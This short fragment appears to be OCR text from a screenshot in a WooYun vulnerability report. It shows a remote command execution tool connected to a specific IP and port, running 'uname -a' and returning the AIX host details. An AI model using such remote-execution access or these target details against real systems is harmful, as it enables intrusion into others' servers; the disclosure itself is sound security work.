 Host: 219.232.115.92 Port: 7002 DisConn
FilePath: Upload
CMD: uname -a Execute
Result: AIX gongappwai2 1 6 00F6D7914C00
www.wooyun.org
Connected!